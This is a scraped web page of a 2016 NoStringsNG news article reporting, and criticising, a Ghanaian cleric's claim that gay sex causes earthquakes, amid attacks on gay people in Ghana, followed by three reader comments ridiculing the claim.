	<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://nostringsng.com/resources/">Resources <span class="icon-after"><i class="fa fa-fas fa-users-cog"></i></span></a><div class="menu-item-inner"><div class="clear"></div></div></li>	<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="https://nostringsng.com/donate">Donate <span class="icon-after"><i class="fa fa-hand-holding-usd"></i></span></a><div class="menu-item-inner"><div class="clear"></div></div></li></ul>
<div class="clear"></div></div></li></ul></nav>	<div class="clear"></div>
</div></div><!--.fn-header-row-3-->


<div class="fn-header-row fn-header-row-break"><div class="fn-header-row-inner">
		<div class="clear"></div>
</div></div><!--.fn-header-row-4-->
	<div class="clear"></div>
		
</header>

<div class="sneeit-mob-clone"></div><div class="sneeit-mob"><div class="sneeit-mob-inner"><div class="fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right"><div class="sneeit-mob-ctn-clone" data-clone=".fn-header-search-box .fn-search-form"></div><div class="clear"></div></div><div class="fn-mob-header sneeit-mob-header"><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left"><span class="sneeit-mob-icon"><i class="fa fa-bars"></i></span></a><a href="https://nostringsng.com" class="fn-mob-logo sneeit-mob-logo"><img alt="NoStringsNG – Voice of LGBTQ+ Nigeria" src="https://nostringsng.com/wp-content/uploads/2019/09/NoStrings-Mobile.png" data-retina="https://nostringsng.com/wp-content/uploads/2019/09/NoStrings-Mobile.png"/></a><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"><span class="sneeit-mob-icon"><i class="fa fa-search"></i></span></a></div><div class="fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left"><div class="fn-mob-menu-box"></div><div class="clear"></div></div></div></div>	
<section class="fn-primary">	
		<main class="fn-content">
		<div class="fn-post fn-singular"><article class="post-1970 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-attacks tag-earthquake tag-ghana tag-homosexuality tag-lgbt tag-news tag-nostrings tag-sex" itemscope="itemscope" itemtype="https://schema.org/NewsArticle"><h1 class="entry-title post-title" itemprop="name headline">Ghana: Muslim Cleric Claims Gays Cause Earthquakes</h1><div class="entry-meta"><a class="entry-author hcard fn" href="https://nostringsng.com/author/nostrings-podcast/" target="_blank"><i class="fa fa-user-circle-o"></i> NoStringsNG</a><a class="entry-date updated" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/">June 1, 2016 8:22 am</a><a class="entry-comment-count" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/#comments"><i class="fa fa-comment-o"></i> 3</a></div><aside id="fn-before-post-body-sidebar" class="fn-before-post-body-sidebar fn-sidebar"><div id="text-27" class="fn-block fn-widget fn-widget_text"><div class="fn-block-content">			<div class="textwidget"><p><a href="https://qtalkonline.com/get-qtalk"><img fetchpriority="high" decoding="async" data-recalc-dims="1" class="alignnone" src="https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/Article-AD.png?resize=768%2C146&#038;ssl=1" alt="" width="768" height="146" /></a></p>
</div>
		<div class="clear"></div></div></div><div class="clear"></div></aside><div class="entry-body"><div class="poptin-embedded" data-id="5026dddd9bf66"></div><h4 style="text-align: justify;"><span style="color: #000000;">A Muslim cleric in Ghana has claimed that gay sex ‘disgusts Allah’ and ’causes earthquakes’, while supporting the increasing homophobic attacks on homosexuals in the region.</span></h4>
<p style="text-align: justify;"><span style="color: #000000;">“Allah gets annoyed when males engage in sexual encounter and such disgusting encounter causes earthquake,” Mallam Abass Mahmud said in an interview.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">He made the comment amid reports of heightened <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.peacefmonline.com/pages/local/news/201605/280501.php" target="_blank">hostility among Zongo communities in Kumasi and the capital Accra</a></span> towards people in same-sex relationships.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Mahmud further claimed in his homophobic statements that Allah had destroyed the ancient cities of Sodom and Gomorrah “as the result of homosexuality”.</span></p>
<div id="attachment_1972" style="width: 706px" class="wp-caption aligncenter"><a href="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" aria-describedby="caption-attachment-1972" data-attachment-id="1972" data-permalink="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/ghana_gay_attack/" data-orig-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?fit=696%2C464&amp;ssl=1" data-orig-size="696,464" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ghana_Gay_Attack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?fit=696%2C464&amp;ssl=1" class="wp-image-1972 size-full" src="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?resize=696%2C464&#038;ssl=1" alt="ghana Gay Attack" width="696" height="464" srcset="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?w=696&amp;ssl=1 696w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana_Gay_Attack.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" /></a><p id="caption-attachment-1972" class="wp-caption-text">Gay man attacked in Ghana</p></div>
<p style="text-align: justify;"><span style="color: #000000;"><span id="more-1970"></span></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><em>“Should we allow such a shame to continue in our communities against our holy teachings? Certainly no, and we are very happy to chase away such idiots from our Zongo communities,” </em>the ignorant cleric added.</span></p>
<h4 style="text-align: justify;"><span style="color: #000000;">READ ALSO: <a style="color: #000000;" href="https://nostringsng.com/homosexuality-natural-researcher-says/"><span style="color: #ff0000;">Homosexuality is Natural – Nigerian Researcher Says!</span><br />
</a></span></h4>
<p style="text-align: justify;"><span style="color: #000000;">According to <em style="font-weight: inherit;">News Ghana</em>, a number of gay men have fled their homes after becoming ‘afraid to disclose their sexual preferences for fear of attacks’.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Homosexuality in Ghana remains illegal and one could face up to 25 years imprisonment if found guilty of what its law has labeled an offence.</span></p>
<h4 style="text-align: justify;"><span style="color: #000000;">READ ALSO: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://nostringsng.com/two-male-lions-fall-love-each-other/">Shocking: Two Male Lions Fall In Love With Each other!</a></span></span></h4>
<p style="text-align: justify;"><span style="color: #000000;">According to a 2004 <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.afrol.com/" target="_blank">Afrol news</a></span> report, Prince MacDonald‚ the leader of the organisation for gays, lesbians, bisexuals, and transsexuals in Ghana, commented that <em>&#8220;there are lots and lots of people in our prison home who have been caught by this unfriendly law&#8221;. He said that the &#8220;police beat and punish people who are found to be gays&#8221;.</em></span></p>
<span style="font-size: 12pt;"><strong>Have something to share? Ready to tell your story? <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://nostringsng.com/contact-us/">Contact us</a></span>.</strong></span><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1970" class="share-facebook sd-button share-icon no-text" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1970" class="share-twitter sd-button share-icon no-text" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon no-text" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1970" class="share-linkedin sd-button share-icon no-text" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div></div><aside id="fn-after-post-body-sidebar" class="fn-after-post-body-sidebar fn-sidebar"><style>#fn-block-0 .item-mid {height:200px}#fn-block-0 .fn-block-content {margin-top:-20px}#fn-block-0 .item{margin-top:20px}#fn-block-0.fn-blog-2c .item-blog-0 .item-inner{padding-right:10px}#fn-block-0.fn-blog-2c .item-blog-1 .item-inner{padding-left:10px}#fn-block-0.fn-blog-3c .item-blog-0 .item-inner{padding-right:13.333333333333px}#fn-block-0.fn-blog-3c .item-blog-1 .item-inner{padding-left:6.6666666666667px;padding-right:6.6666666666667px}#fn-block-0.fn-blog-3c .item-blog-2 .item-inner{padding-left:13.333333333333px}#fn-block-0.fn-blog-4c .item-blog-0 .item-inner{padding-right:15px}#fn-block-0.fn-blog-4c .item-blog-1 .item-inner{padding-left:5px;padding-right:10px}#fn-block-0.fn-blog-4c .item-blog-2 .item-inner{padding-left:10px;padding-right:5px}#fn-block-0.fn-blog-4c .item-blog-3 .item-inner{padding-left:15px}#fn-block-0.fn-blog-5c .item-blog-0 .item-inner{padding-right:16px}#fn-block-0.fn-blog-5c .item-blog-1 .item-inner{padding-left:4px;padding-right:12px}#fn-block-0.fn-blog-5c .item-blog-2 .item-inner{padding-left:8px;padding-right:8px}#fn-block-0.fn-blog-5c .item-blog-3 .item-inner{padding-left:12px;padding-right:4px}#fn-block-0.fn-blog-5c .item-blog-4 .item-inner{padding-left:16px}</style><div id="fn-block-0" class="fn-block fn-blog fn-blog-item-in-in fn-blog-2c fn-blog-static" data-columns="2"><h2 class="fn-block-title"><a href="https://nostringsng.com?s&post_type=post" class="fn-block-title-text">RELATED</a></h2><div class="fn-block-content"><div class="fn-block-content-inner"><div class="item item-0 item-w50 item-in-in item-cate-in item-title-in item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://nostringsng.com/nigerian-model-first-contestant-beauty-pageant/" class="item-mid-content-gradient"></a><h3 class="item-title"><a href="https://nostringsng.com/nigerian-model-first-contestant-beauty-pageant/" title="Nigerian model becomes the first trans contestant in a beauty pageant">Nigerian model becomes the first trans contestant in a beauty pageant</a></h3><span class="item-meta"><a class="item-date-time" href="https://nostringsng.com/nigerian-model-first-contestant-beauty-pageant/">- August 8, 2019</a></span></div></div><a title="Nigerian model becomes the first trans contestant in a beauty pageant" class="sneeit-thumb sneeit-thumb-f" href="https://nostringsng.com/nigerian-model-first-contestant-beauty-pageant/"><img width="150" height="84" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nigerian model becomes the first trans contestant in a beauty pageant" decoding="async" data-attachment-id="5814" data-permalink="https://nostringsng.com/nigerian-model-first-contestant-beauty-pageant/veso-oke-2/" data-orig-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?fit=767%2C675&amp;ssl=1" data-orig-size="767,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Veso Oke 2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?fit=300%2C264&amp;ssl=1" data-large-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?fit=767%2C675&amp;ssl=1" data-s="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?fit=150%2C84&amp;ssl=1" data-ss="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/08/Veso-Oke-2.jpg?zoom=3&amp;resize=150%2C84&amp;ssl=1 450w" /></a></div></div></div><div class="item item-1 item-w50 item-in-in item-cate-in item-title-in item-blog-1"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://nostringsng.com/nigerian-trans-woman-felt-sex-women-change/" class="item-mid-content-gradient"></a><h3 class="item-title"><a href="https://nostringsng.com/nigerian-trans-woman-felt-sex-women-change/" title="Nigerian trans-woman: ‘I felt the more sex I had with women would change me’">Nigerian trans-woman: ‘I felt the more sex I had with women would change me’</a></h3><span class="item-meta"><a class="item-date-time" href="https://nostringsng.com/nigerian-trans-woman-felt-sex-women-change/">- March 30, 2018</a></span></div></div><a title="Nigerian trans-woman: ‘I felt the more sex I had with women would change me’" class="sneeit-thumb sneeit-thumb-f" href="https://nostringsng.com/nigerian-trans-woman-felt-sex-women-change/"><img width="150" height="78" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nigerian trans-woman: ‘I felt the more sex I had with women would change me’" decoding="async" loading="lazy" data-attachment-id="4145" data-permalink="https://nostringsng.com/nigerian-trans-woman-felt-sex-women-change/oke/" data-orig-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?fit=600%2C312&amp;ssl=1" data-orig-size="600,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Oke" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?fit=300%2C156&amp;ssl=1" data-large-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?fit=600%2C312&amp;ssl=1" data-s="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?fit=150%2C78&amp;ssl=1" data-ss="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?w=600&amp;ssl=1 600w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/03/Oke.png?resize=300%2C156&amp;ssl=1 300w" /></a></div></div></div><div class="item item-2 item-w50 item-in-in item-cate-in item-title-in item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://nostringsng.com/nigerian-born-ghanaian-transgender-model-feminine/" class="item-mid-content-gradient"></a><h3 class="item-title"><a href="https://nostringsng.com/nigerian-born-ghanaian-transgender-model-feminine/" title="Nigerian-born Ghanaian Trans model: &#8216;I fight every day to look more feminine&#8217;">Nigerian-born Ghanaian Trans model: &#8216;I fight every day to look more feminine&#8217;</a></h3><span class="item-meta"><a class="item-date-time" href="https://nostringsng.com/nigerian-born-ghanaian-transgender-model-feminine/">- January 26, 2018</a></span></div></div><a title="Nigerian-born Ghanaian Trans model: &#8216;I fight every day to look more feminine&#8217;" class="sneeit-thumb sneeit-thumb-f" href="https://nostringsng.com/nigerian-born-ghanaian-transgender-model-feminine/"><img width="150" height="80" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nigerian-born Ghanaian Trans model: &#8216;I fight every day to look more feminine&#8217;" decoding="async" loading="lazy" data-attachment-id="3997" data-permalink="https://nostringsng.com/nigerian-born-ghanaian-transgender-model-feminine/oke-model/" data-orig-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?fit=600%2C320&amp;ssl=1" data-orig-size="600,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Oke Model" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?fit=300%2C160&amp;ssl=1" data-large-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?fit=600%2C320&amp;ssl=1" data-s="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?fit=150%2C80&amp;ssl=1" data-ss="https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2018/01/Oke-Model.jpg?resize=300%2C160&amp;ssl=1 300w" /></a></div></div></div><div class="item item-3 item-w50 item-in-in item-cate-in item-title-in item-blog-1"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://nostringsng.com/ghana-may-discuss-lgbt-rights-today/" class="item-mid-content-gradient"></a><h3 class="item-title"><a href="https://nostringsng.com/ghana-may-discuss-lgbt-rights-today/" title="Ghana May Discuss LGBT Rights Today!">Ghana May Discuss LGBT Rights Today!</a></h3><span class="item-meta"><a class="item-date-time" href="https://nostringsng.com/ghana-may-discuss-lgbt-rights-today/">- March 17, 2016</a></span></div></div><a title="Ghana May Discuss LGBT Rights Today!" class="sneeit-thumb sneeit-thumb-f" href="https://nostringsng.com/ghana-may-discuss-lgbt-rights-today/"><img width="150" height="100" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ghana May Discuss LGBT Rights Today!" decoding="async" loading="lazy" data-attachment-id="1282" data-permalink="https://nostringsng.com/ghana-may-discuss-lgbt-rights-today/gettyimages-496717556/" data-orig-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GettyImages-496717556" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?fit=600%2C400&amp;ssl=1" data-s="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?fit=150%2C100&amp;ssl=1" data-ss="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/03/GettyImages-496717556.jpg?resize=300%2C200&amp;ssl=1 300w" /></a></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><div class="entry-taxonomies"><span class="entry-taxonomies-label"><i class="fa fa-hashtag"></i> TAGS </span> <a href="https://nostringsng.com/tag/attacks/" rel="tag">Attacks</a><a href="https://nostringsng.com/tag/earthquake/" rel="tag">Earthquake</a><a href="https://nostringsng.com/tag/ghana/" rel="tag">Ghana</a><a href="https://nostringsng.com/tag/homosexuality/" rel="tag">HOMOSEXUALITY</a><a href="https://nostringsng.com/tag/lgbt/" rel="tag">LGBT</a><a href="https://nostringsng.com/tag/news/" rel="tag">news</a><a href="https://nostringsng.com/tag/nostrings/" rel="tag">nostrings</a><a href="https://nostringsng.com/tag/sex/" rel="tag">Sex</a></div><span style="display:none" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana-gay-parade.jpg?fit=300%2C225&amp;ssl=1"><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span><meta itemprop="datePublished" content="2016-06-01T08:22:19+00:00"><meta itemprop="dateModified" content="2016-06-01T13:35:04+00:00"><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nostringsng.com/wp-content/uploads/2019/09/Logo-Proper2.png"></span><meta itemprop="name" content=""></span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/" content=""/></article><div class="pagers"><div class="pager pager-newer"><div class="pager-inner"><span class="page-label">NEWER POST</span><a href="https://nostringsng.com/nigerian-novel-sparks-gay-conversation/" rel="next">Nigerian Novel Sparks Gay Rights Conversation In Africa</a></div></div><div class="pager pager-older"><div class="pager-inner"><span class="page-label">OLDER POST</span><a href="https://nostringsng.com/university-student-caught-making-love/" rel="prev">Outrage In University: Two Homosexuals Discovered Making Love</a></div></div><div class="clear"></div></div>
<div id="comments">
	<h4 id="comments-title-tabs">
		<span class="comments-title-tab-text">COMMENTS</span>
		<span id="comments-title-tabs-links"></span>		
	</h4>
	<div class="clear"></div>
	<div class="comments-title-tabs-hr"></div>
	<a name="comments"></a>
	
		
<div class="wordpress-comments comments">
	<a class="wordpress-comments-title comments-title" href="javascript:void(0)" data-target=".wordpress-comments" data-comment_number="data:post.numComments">
		Wordpress (3)	</a>
	
	<div class="wordpress-comments-inner comments-inner">		
		<div class="wordpress-comments-holder comments-holder">
				<li id="comment-613" class="comment even thread-even depth-1">
			<span class="comment-avatar"><img alt='comment-avatar' src='https://secure.gravatar.com/avatar/758cf74b1370f22d847d57b56e2003360cb5f08dee8bdcfae8ef8a3c34f37e13?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/758cf74b1370f22d847d57b56e2003360cb5f08dee8bdcfae8ef8a3c34f37e13?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo shad cir' height='48' width='48' loading='lazy' decoding='async'/></span>
	    
    <div class="comment-content">
        <div class="comment-header">
							<span class="comment-name">ambivalentone</span>
			
			<a class="comment-date" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/#comment-613">10 years</a>
		</div>
		<div class="comment-body content-template"><p>Is this one well at all? Homosexual sex causes earthquakes? Nigeria shud be a pile of rubble by now. South Africa nko? His beloved Ghana has nt even felt earth tremors with all d sex going on there</p>
</div>
        <div class="comment-footer">
			<a rel="nofollow" class="comment-reply-link" href="#comment-613" data-commentid="613" data-postid="1970" data-belowelement="comment-613" data-respondelement="respond" data-replyto="Reply to ambivalentone" aria-label="Reply to ambivalentone"><span>Reply</span> <i class="fa fa-mail-forward"></i></a>		</div>
    </div>
    <div class="clear"></div>
    <div class="comment-form-holder comment-form-holder-8266935611634654861"></div>


<ul class="children">
	<li id="comment-614" class="comment byuser comment-author-nostrings-podcast bypostauthor odd alt depth-2">
			<a class="comment-avatar" href="https://nostringsng.com/author/nostrings-podcast/" target="_blank"><img alt='comment-avatar' src='https://secure.gravatar.com/avatar/58fb72e579dcf699601ef207c84dda9f0740965f8817a150721aaabb489c1db5?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58fb72e579dcf699601ef207c84dda9f0740965f8817a150721aaabb489c1db5?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo shad cir' height='36' width='36' loading='lazy' decoding='async'/></a>
	    
    <div class="comment-content">
        <div class="comment-header">
							<a class="comment-name" href="https://nostringsng.com/author/nostrings-podcast/" target="_blank">NoStringsNG</a>
			
			<a class="comment-date" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/#comment-614">10 years</a>
		</div>
		<div class="comment-body content-template"><p>hahahahha, indeed, madness!</p>
</div>
        <div class="comment-footer">
			<a rel="nofollow" class="comment-reply-link" href="#comment-614" data-commentid="614" data-postid="1970" data-belowelement="comment-614" data-respondelement="respond" data-replyto="Reply to NoStringsNG" aria-label="Reply to NoStringsNG"><span>Reply</span> <i class="fa fa-mail-forward"></i></a>		</div>
    </div>
    <div class="clear"></div>
    <div class="comment-form-holder comment-form-holder-8266935611634654861"></div>


</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li id="comment-615" class="comment even thread-odd thread-alt depth-1">
			<a class="comment-avatar" href="http://www.cicliv.org" target="_blank"><img alt='comment-avatar' src='https://secure.gravatar.com/avatar/c5b7e180f5f42aa0205d13c28862725f1a3c5097bf5a35f15bae306c678f37ff?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5b7e180f5f42aa0205d13c28862725f1a3c5097bf5a35f15bae306c678f37ff?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo shad cir' height='48' width='48' loading='lazy' decoding='async'/></a>
	    
    <div class="comment-content">
        <div class="comment-header">
							<a class="comment-name" href="http://www.cicliv.org" target="_blank">John Adewoye</a>
			
			<a class="comment-date" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/#comment-615">10 years</a>
		</div>
		<div class="comment-body content-template"><p>He must be gay himself to know this. Yes gay sex is terrific!<br />
Very explosive! It is earthquake at orgasm level!</p>
</div>
        <div class="comment-footer">
			<a rel="nofollow" class="comment-reply-link" href="#comment-615" data-commentid="615" data-postid="1970" data-belowelement="comment-615" data-respondelement="respond" data-replyto="Reply to John Adewoye" aria-label="Reply to John Adewoye"><span>Reply</span> <i class="fa fa-mail-forward"></i></a>		</div>
    </div>
    <div class="clear"></div>
    <div class="comment-form-holder comment-form-holder-8266935611634654861"></div>


</li><!-- #comment-## -->
		</div>
		<div class="wordpress-comment-footer">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ghana-clerics-gays-cause-earthquakes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nostringsng.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="shad bg" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
